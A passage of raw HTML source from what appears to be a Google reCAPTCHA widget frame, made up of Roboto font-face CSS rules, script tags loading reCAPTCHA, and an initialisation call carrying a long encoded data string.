U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FrHB1yZ4Amm9PgMmNjNOQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FrHB1yZ4Amm9PgMmNjNOQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FrHB1yZ4Amm9PgMmNjNOQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/dwJYJjodLMOqw6snYWbDqcOhw4vDhsO2w6zDiGvDhMK7w7HDosOkw7MSbk3DqXcIw7jDkcOIAMOFw5DDsjDCoGcFw5MDwqJ0Y8OawpnCg8OwdB9xKjbDqShcwovDlsK4w7ZceWfDhn8Iw4J9Z8ObwoTClGM0w7t+fsOMwowLwpcASS1swogNIyo7Ez3ChcOBw4A5w6/CqkRqJcKOecKUwoRxHhDCiTgcw7QNMcO3wr5zMF/[base64]/[base64]/[base64]/Cp8KFAyrCkAwhBlrCrcKicsO5wrxyw5bDj8OgDztWDcOpHxA2RsOCBFfDlBpBw7nCsWcxwpbCvgTCsj8GwoMkwqnCv8OOwrvCojsWJMOld8KtRxtQZz3DpT7CqsKiwp7DpxRawozDu8KENcK3AcOWd8K2wp/Cuk3Du8Ouw7ppw6RHwrXCgX3DsSY5SMOYw4/[base64]/Dh8OPfnRIZMK8w5BowpPDssO5OsKkw7rCvsOTw6RGW1lKwqzCkg7CrsKGwqrCrMKtPMKNwpvCkgEpwoPCk0NDwp/CsV9ywrYhwozChWQIw7Upw4XCr8OkYzPDhxjCnGvCigEGw5rDuhLDoDzDiRnCuMKvw6nCoUQyX8OCw4zDpjNPw7XDthPCt37DkMK+R8Kbei/CgsOLw4jDk27DqEMIwpBaw6bDiMK0FMKKX8OXcsOYwo9fw6xIwro5wq4Dw6fDvk3Ck8KJwpLDsMK/w7DChMOow7VqAC3Dul9Xw68cGcOrwq9vdcOgYSdswoE9wqRYwp/CnlPDogPDrE7DmkA+ZSxYGcKWUT3Cs8OrwoB8BsOoLsOnw7LCqU7CmsOzfMO3w7AzwpYQDCE4w6Nzwq0LOcO/TMO4dmFBwrjDkMO9wqLCtsOtJcOYw7XDtMOkbsKKLmbDlhLDkTvCiUHDtsOOwobDhsO5w5jCuxpsBTcTRsK0w4TCuit/[base64]/DjFHDncKJOMK5wqhiw7jCrUbDvmTDj3srw7JNRcObE2/DgsKpwrgVXsKlRm/[base64]/UcKXCFbDj8KFw7UgwoHCj8KSVcK5w5cnNsKBC8Oaw5Uyw7h4w4nCrMORwqcGw4zCh8KgwrXDp8ObBMKyw7MVcQx/E8KGEGDCv13Cui7Dq8K/YFwNwrtkw5Mvw6jCkjdRw6XDp8KDwo8bRcOBwpvDokUbwqA8FR7Dimxcw69MCg4KXivDpwRzOURSw4pKw6lQw7XCpsOVw4zDkFjDrjYkw6/CjGhqZwbClcO8chwXw51MRCrClsKmwozCpk/CjMKBwqBWwqXDsMK2KMK1wroZw6/DvMKXW8KxU8Ocw5zCkQXCpsOyUcKRw7N7w6gnRsOEw6sCwqYvw7PDkRHDljLDsgQ/OsKgTsKCK8KUw6k/Q0AgHMKcZgHCnCY+JMKiwrxhBhRpwrLDr0/DusKbXMOwwpzDq3XDm8O4w7LClEIyw5nCkULDqcO5w6hpacKTLcKMw4/Cs3pcU8KFw6UeOMObw54RwoxsOlB5wqHCk8O7woA5TsOQw6XCmTN0c8Osw6gMIMKzwrpmO8O8wpvCrjXCkcOTbsOZAnfDjhYaw5zComHDskQKw5ldT0tORzwUw75yfQNUw4TDgBFwFcOeZ8KbAB0VEALDssKSwogSwoXDo0Y/[base64]/w4www7Fvw7bChMKiwqlvLQtqBnsVFVrDqXfDrsKEwq9/[base64]/[base64]/w5YCJGfCosKdw4ZqIDBsKMKrwoNfAsKAwp4oNGh+BQjDsHERdsOBwoBKworCh1nCqMOOwp9lRMKfYHwpDFE5w7vDpcOQRcOvw4HDqRFuZk/CqkIGwrNOw7/CiGFfWyBtwo/[base64]/w5VJw4rCiCZaAUITMsOpCSN3f8KFNCDDrmRVV1tywoTCkcO7w5vClcKGZsOkXsKCfGJsw45/wqzCpVA7McKECQLDjnjCrcOxCUjCrcOXJsOdLFxcIsO2fsKMJHnChTR/wo9uwpcrS8K/w4HCvcKyw5/CvMOtw61awq1sw7jDnmvCj8Okw4XCqT/Do8KxwowuV8O2NTHCosKMBcKxbMOXwqzCly/DsMOgXMKaHBt2w7PDpsOGw58cDsKIw5LCuhPDs8K1PcKAwod0w57Dt8O+wozCvHIvw7R2wovDosOOKsO1w4/Cn8KHE8O6bRwiw79lwpkEwqbDljXDssO3C21Lw4rCnMKhCjk/wp/DkMO8w6glwoDDmsOHw4HDn1dEeAvCjxkhwqbDnMO/HDLCrsOxSsK2QcKmwrfDgE1EwrfCmhMZE0vDm8OHdn12ZB9GwrlYw51vOsKxdMK4UBwFGQzDrcKIYg8AwrwBw41AEMOIXH8pwozDsQhOw6vCt1JEwq3CtsKjUxYNUVFBAFwDw5/DscOwwrsbwpfCjFjCnMKSYcK6dUjDlcKkJ8Kyw5zCqkDCisKPXcOrV3nCnmPDscK2CXDCnGHDvcK/[base64]/DhsOtfnAEwrIyMXjCjngvw5vDrRjDqsKeVXjCmsO9w6RhQ8KuX8KhajPCoWA9w4DDiUTCpcKjw4/[base64]/DmmvCvhPDtghJw6JxGsOQbMOrw6/CiVUTFHDCucKCazNlw4MtwqIMw5tjcBZ+w68/[base64]/[base64]/w4HDoWE6bzkyV1c/[base64]/CgGLChsOob8O5Y8OLwoslw7vDmy7Cj2VmZsO1WsOZBhR5NsKuIsKlwqY/acOKdizCkcKWw5XDksONWzzDvlFSfsKPMgTDtcONw4whw71iO24cR8K6I8KMw6fCoMKQw5/CksO0w7TCu3vDtMKnw6FdGGLDg2TCl8KCWcKUw4zDi0RGw4/DtS5Uw6nDlV7Dj1YQU8OOw5Fdw6Z4woDCoMOpworDplJ0bzDDtMOrZUlsW8KLw7ALDm/Cj8KfwpvCrBhNw6gDYUs/wqUHw6DCicK0wr9EwqDDmsOywr5NwoIyw4tvMBzDmQw7Fidvw7RlYkl4JMKlwpnCplNvdilkwrXCgsKhdAcwOwU3wpLDjsOew7HDtsO/[base64]/Dv8OfbE5tw63DjcK2w71bw4vCsmbCisO2w5JnwplGw5PCs8OKw7IibhTCpzoGw70Vw6rDrsOjwr0LM0FLwpB3w5PDpg/ClMOTw4Q5woVKwrNfScODwo/[base64]/[base64]/w6B2w6YWwqsXM8OKw57DrMKhw4cqfsOlK1bDjynDrMOXwr/DqUnCg0rDh8KUw5rCjiXDvwTDhQTDrcOYwrDCm8OFL8Kww7EgMcOOSMKhXsOOe8KNw5w4w4UcwojDpMOuwpl9N8K1w73DmBUzfMKHw5tfwo9tw78/w7diYMKSDsOTJcOvM1YKUR9wVgDDsgjDt8ObC8OPwo9ccmwVBMOAwrjDnGzDnURlH8K7wrfCv8KMw5nDqcKjC8K/w6DDky/Dp8O/wpbCuHgUGcOEwpV1woc+wqN8wqgSwrAowohfAFNJLMKNS8Kyw75NQ8KFwoTCq8KDw4XDucKRJcKcHB7Dn8KwVQN0D8OWIR/DqcKAP8OTFhxWMMOkP38FwobDrRwcdMK4wqMqw6zCuMOSwr7DrsOuwpjCqwfCowbCp8KdP3UfTQZ/wojCrXDCiFrDtibDs8K5w4AJw5kVwpFQAUlAfkPChlIMw7Uvw7tSw5fCh3HDvzLDr8KQT1ROw5LDkcOqw4TChi7Cm8K2CcOIw7BgwpslXxBUX8Kzw4rDscOiwpzCmcKOPsOeYD/CvDR6wqTCn8OKNcKqwpFHw4N2PMOLwo1CSSXCuMKpwoUcfcKzC2PCncO3WH8maSdEHVzCgj55LGnDn8KmJnZyW8OtXMKGw5TChELCqcOXw4tJwoXCgFbDssKHLULCtcOGfcK7B1XDh0bDqRJRwqJwwolrwp/CmDvDicKuZSfCkcOtORDDkXLDkh49wpTDolwlwpEAwrLClwcywrAZRsKTHcK0w53DmhQ4w53Cv8KYeMOGwoAuw6djwonDuS0zEULCokHCvMKxwqLCrWfDtXgUZhkNPsKHwoNOwo3DgsKZwqjDtX3ChRQywr9DScK3wrvDgcO0w5/CrRhpw4ZaNMOOwq7CmcOlbmU/woUqG8OiZMKgw7UnYmPDoUEJw63CtsKHeHM+WmzDl8K+T8ONw43Du8KDJMKTw6kSLcOmWC7DrUbDkMKTT8OOw7/[base64]/[base64]/CtB5Lw4V2wrtSw6k7R8KLdcKVTsK1wosYCcKcw6JjQcO7wqYPwp1Bw4cSw7rDgcKfLsOMw7TDlAwWwo8pw4Y7XFFaw67Dl8OrwqXDvj/[base64]/Ds3PDqsKdS8KTw7bCjsKbBgZGwrzCiSTDqirDiDdlVcOjKG1zJcKcw6HCicKeeljDvwrDuyrCi8KCwqRHwqk+IMKAw57DhMKMw7oHwp00MMOPJBttwq13akDDkMOYTsO9w6XCu0gzNlvDoTDDqsKWw77CvsOswq7DrwkFw53Dj0/CksOkw6whwrXCiBoOdsK7D8O2w4nDv8OnIy/ClnQTw6zCgMOVwo99w6fDjH3DrcKhAiIfLlIGahAUYcKUw67CrmdoYMOTw4sQOMOHMxfCrcKbwpvCpsO6w69kQyB/FHcLVFJARcOuw5IMISvCrsKGLMOaw6VKfnbDsivCk1rCh8KFwrjDnFVHeVULw7dPMBLDn1UgwpxkGcOrw4vChBbDpcOkwqs3wqTCrsKfQsK2PWPCp8OSw6jDr8OYesOrw7vCucKDw5MawrQiw6tSwo/CjMO1w64ZwpTDr8KCw5DCjARGM8OCQ8OTaUXDpW8/w6vCoXUrw63DoSZgwoE9w5DCsADDrzhbEcOJwq9ENcO+NsKfGsKHwpgpw5vCljrCnMOBKmYXPQ/Dq27ChSFOwqpSRcOPNXk/R8OwwrPCokJGwr9kwpvCkR1Cw5DDrGtFcC3CtMOvwq4CTcOgw6zCjcOtwrZxDwjDmE9NQGkHAcKhNnV5AFLClsO/YAVaWEJXw7fCq8OKwofChcOJIGRMKsKSwp4GwoEaw4vDu8KjJgrDlQxpGcOhej/CgcKoeBnCpMO9OcKqw698wp7DnQ/DsmnChhDCql3Ck0vDmsKIKDg2w6UpwrIsOsOFScKAE35nYTXDmCbDtRLCk1PDmEPCkcKwwpBQwrvCpsKWE0rDgzfClMKdKBvClV7CqcOpw7cANMKRNWcCw7DCqE/[base64]/[base64]/Dq8OSccOEwq8lCMKPwrnCg8O0wp3Ci8OLAcOtwqLDqMK5MQ4lQiNbHlBVwqs/[base64]/DqMOdw5w/woLCgMOlezMzw7zCpjfCvx3ClD4SWRZHVxw6wqLCusK1wqYPwrXDscKhNmrDlcKRSErCkF7Dnm/Duwt6w5gZwrbCmi9rw7XCjR95OUjCgnIXXXvDlx4gwr3CjsOJCcOjwqnCtcK/b8K1IcKBwrtww41nwq7CmhXChDA8w5bCvzJDwo7CkSbCncOoIsKie3l3PsOJLCUkwrzChsORwqd/aMKsRkDCuRHDqSnCucK/G1VSXsObw6/CogfCosOZwo7DgX1vdXvCgsOXwrDClcOJwrbCjT1/w5DDsMOfwq91w7sRw5wpF0pnw6rCl8KJQyrDoMO4fhHDs1jCncKyZEZxwqUMwosFw6dGw5PCnyc/w4EIAcOKw7Fkwp/DplpofcKKw6HDvcKmCcO/fTx1aXoeci/DjsO6TsOqEMOJw5MpZsOEBcOtQcKkL8KIwpbCnVXDgBdYcADCj8KyTjbDmMOJw6PCn8OFcAHDrMOOLwFyWU/DoERbwobCsMKsTcO4UMOGw4XDhxPChGJ1w4HDoMOyDBjDvUUORwHCn2IhDBpvZHbClEZ/wrYowqs/QwUHwqVECsKSQMKdcsOLwoDCq8KiwovCjj3CnGtFwqhiw7oSdxTCnk7CjXUDKMOaw7sAUF3CuMOza8OvM8OLQ8OqEMOiw43DnWLCgQvDpWNCPsK3asOhGcOmwppwGkQow7RHOg9qXcKiORIgc8KOIWYrw4jCrysyJCtECMO8wrg0FU/CmsOSVcOCw63DkU4DQ8OLwosJWcOQZR5Uwp4RTm/DvsKLccO0wpLCkU3Dng9+w6FvQsOqwrrCo1sCVcOtw4w1AsOGwqsAw5rCocKwDwHCrcKoRU3DgicZw4sdRMKGCsOVBcK0woAewo7CsCp/wp81w4suwpw1w4ZuBcK/E3N9wo1Cwp52ISbDkcOpw5vCpyMPw6dGXMOGw5LDu8KDXzBuw5TCuUHCkA7Dh8KBRS4+wpnCrGQew4vCpyN9RAjDncO/wpxRwrfCl8OJw54JwqUDRMO1w7nCmkDCtMO/wrzDpMOVwrFEw6UgLhPDvCdFwqBhwoZtJgrCtwE0D8ObUA1xcxjDmcOPwpXCvH/DpMOdw7YHAcKiIcO/wq0Tw5TCmcK3SsKlwrgaw5UzwotcLVrDiBlowqgOw7kRwrnDlcOMD8Oqw4LDuBIGwrMZUsOBUVPCthJIw4UKJ0Vaw57CqVNhaMKnc8O3UMKnE8OUZUHCtQLDvsOrNcKxDijCh3PDncKHNcO+w7JVRsKbUMKSw57Dp8OHwpEKO8OJwonDpS/CssK4wqfDncOSGxc/[base64]/[base64]/w5BhT1fDvcKoOcOzRCvDk3nClcKUw5DCmGtgwqUIw4Rfw73DgAPCr8ObNw47woo0w7zDlsKUworDksOlwqpOwq7CkcKIw6/[base64]/[base64]/ImYRAcKtwoBrLcK6wpjCg8OCRBDDnsOUX8OhwobCt8KUYsOwK3IgAynClcOHBcK+aWAIw5bDgwUBJsOpOChJwo/[base64]/DhivCg3oHbsOQwpUuChNNCAHDmcO7RlnCqcO6woBYH8KBwoTDisODbsOlOsKywqvCu8KawonDmBZ2w4jCn8KKXcK1eMKmYsK3LUfCkS/[base64]/w5d4wr5Iw6xiHMKsbMKBNMOsZMKmw7gswpcFw7QkWsOTP8OgEcOvw4DCksKgwoTCoztUw6HDqEQ3B8KzCcKYeMKuVcOoBRd8WsOXwpDCkcOtworCmcKGYmxobcKOX3YLwr3DuMKpw7PCssK/[base64]/XjPDhcOAN8O3w7wOw4c9w7cubRNjU3DCk8OUwrDCimoEwqfDsBHDu0rDt8KIwoFLIlEgTcOPw4LDnsKLYsOkw7tmwogiwp11HcKow6tBw5odwoVAWsOMJCYzfMO/[base64]/c0DCsw9ow6FaAxtEw4zCi8OJw7bCk35ow57DqcKXCR3CncKlw6DDmsODw7TCvGjDr8OKTMK2MMOmwo3ChsKDwrvDi8KPw5HDk8KOwoNhPRQUwpbCi1/DtjUUYcKyUMOiwrjCscO9wpQQwpTChMOewoQ7QAN1IxBMwpd9w4jDtMOTQsKxRAXCqsKLwoXCgsOzLMOnAMOhGsKpcsO8ZhPDmxXCpRbDllXCt8OxDj/[base64]/FhV9wp5WwqY8fMK5wrLCiMOnIsOFXSQBwrbDs8Olw7dJGMKIwpMtw7XDvzhlfsOQajbDrMOcKVfDh2jCtlDCkMK5wqHDuMKFACXCq8O2JRVGwrgjDQlzw5QvcEjCrzPDrT4vFcOWdMKIw6/Dv0rDncOVwpfDrHPDsH3DkGvCvMKRw7Rmw6EUJWERLsKzwqzCqw3Cj8OJwp/CjxJPGVd3TzTDoGNIw57DmAZLwrFOI3jCqMK4w6DDm8OKaCTDt1DChMKPP8KvDSECwozDkMO8wrrColk2C8ObEsO+wqbDh07CuGvCtkrDmj7DiA9kH8OmKx9WZFV0wp4YWcO/w6E/[base64]/DlMOnwpLDoMK9Lhsiw73CkMOIw73CukXCuidKfRdxK8K7JcOILsOnWcOrwrE3wpnCvMOWBMK5fDDDszQMwrEyYsKZwoHDvMKxwpQXwoRHMDTCtXLCrCrDoC3CsVxNwpwnWj5xHlx7w6g5c8KgwrTDtGnCl8OoKk/[base64]/CocKhKjoyw7QtcsOTMlPDlG/DpsKUwoxQVmoYwq49w5ZRC8K6KsOrw5t4SFw7Aj7CpMOvUsOWc8KtEsO8w7o/wr4rwo3ClcK8w74jIWrCm8KWw5EIfEnDgsOdwqrCucOUw6IhwpFDXkrDh1XCrn/CpcO3w4zCpCEmdcO+wqLDpGBADxbCmQAJwo5hBMKqclh3Tl3DsGRtw5Ncw5XDhljDmnkmwoBBakfCq33DisO8wq5eTVHDlsKFw6/CisOhw5U3d8OSZRbCicOWQ19ew74SDAJsQcObMcKEBDjDhzU4BVDCtHN5w4xVOn3DksOWAsODwpzDuUDCi8Oow7nCnMK/JBQow7rCvsKIwqJHwp58HMKrOMOodcOSw6JfwobDgjnCl8OCHzzCt0rCvsKlf0HDvsOAS8Osw6LDvcOtwrEowoR1YmzDl8OsJj8ywo/CkyzCknnDnkkbTDZdwpvDuE0gD3/DlHDDosOvXBREw45VEiI6X8KYRcOfYHzDvUDClcO9w5IGw5tSZw8pw6B4wrPCkDvCn1lEE8OqL18vwr9PPcOaLMOdwrTCsDlnwqARw7HChVXCi3fDqcO5aGjDlynDs3BDw7x2bS/DicKZw40tDMOpw7bDlXDDqn3CqBghd8ONWsObX8OxXT4dDVp0wp0hw4/Ctio8RsO3wq3CtcOzwqkuXMKTa8KrwrZPw6I4EsOawqnDoTLCuh/[base64]/[base64]/CqDHDjQ9adMKZwpXCjcOCw47CgTgFw43DksORVAnCucOgw6TCjsOfVQglwovCkAAsJFIHw7LDisOIwoTCkExGClzDkxrDrcK/AMKGT3p3w4XDlcKXMMOKwos6w7xOw7PCr2jDrVJGOl3DrsKIWsOvw7xrw4/Ctk3Dv1I/w7TCjkbDpsO8BlQfCCx7NRvDp04hwrbDt2jCqsO5w6zDlErDv8OGXcOVwrPCj8OUZ8OOBT3CqDJ3ZsOHem7DkcK0U8KyGcKZw5HCosKow48rw57CnRbCkAhJJkVgUBnDvGXDicKJQsO0w5vDlcKOwrvCs8KLwoBfa3QtECJ0bkkLTMOKwq/CuFLDplUxw6RWw67DmMOswqM6w6TDrMKWMyhGwpsLZcOSRzrDmcK4DcKPZRt0w5rDo1PDicKQRW8lPMKUw7XClTEww4HDocO/w6JHw5XCnwdmEcKoSMODB1XDi8KtBUFcwoM6SMO3BEPDoXVtwrsiwqk1woRLSR/CrBDCp3fCrwrChWXDucOvFyFTWCcnw7XDjn1pw47ChsKEwqNOwqXDmsK8ZUwLwrF3w6AVI8K/LHTDl1rDsMK1OXNyEBHDlMOiXX/ClVsywpwCw44XewQTBDnCicKndCTClsKrRcOoW8OFw7QOKsOfCwUEwovDiC3DoyALwqIJYTBWwqg3woXDoA3DrjEjL3J1w6LCucKsw688woAjP8K/w6AmwpHCncOYw6bDlRbDpMOqw4PCiGoKHhHCssOww7luNsObwrpbwqnClRxbw6d5VU4lFMO9wrVZwqTCv8KDw7xMWsKjAcOTWcKHPFZBw64Fw6/CjMObwrHCjRnCvGREP2I6w67DiwAxw4tPEcKjwoBbVcKGc0MHVlJ1CsKOwoXCiSMuH8K5wpZbasOaHMKAwqLDtlcKw4vCnsKzwo5ew5M8fcOnwrDChQbCocKEwpbCkMO+UsKEdgvDvwvCimbDpMOYw4LDqcO6wppDwo8jwq/[base64]/DmMKww459woDDsiPCqS9hwpLCusKGw47CrAwIwrzDo3vCncOgY8Kow7nCnMK+wqHDnBMVwoJewrPCkMOZM8K9wp3DthYzEhFTTMOtwq9MXAsrwoR9R8K2w67CosOTOhPCl8OjVcKLQcK4RlYywqzCucKwUlXDk8KMIGzCp8KlfMKuwqJ/OwHCvMO6wrjDscOSBcKUwr4awo1gWzVNHHR6wrvClcO0E0wfOMO1w5TCqMOrwpxrwqHDkgFjG8K2w7Q8JyTCkMOuwqbDiUnCpTfDm8KpwqRJVwYqw40Yw6jCjsKdw60Cw4/DiTgCw4/Cm8OcGwRSwptZwrQwwr4Rw7w2dcOSwo59AH9kHRfCiRIBAFgjwrLCqUx/FGLDjgrDr8K5OcOAd3rCvTRZBMKhwp3ChREuwqjDiAHCksK0Y8KcGH8ve8KNwq8zw55GacOqc8OVJjTDm8KCUGQLw4LCg0p+GcO0w4/[base64]/w6JfIyTDi8ODccO4wovCgcKzwoFbRivDhWjCvF90WlbDtsKfFsKEwpEeaMK+C8OcTcK3wp09a3omLQbDkMKsw5Nlw6PDg8KTwoI3wqBYw4VDBMKMw4MlfsK+w44hIkPDmDF1BBvCnUrCiCICw7/ChB7Dk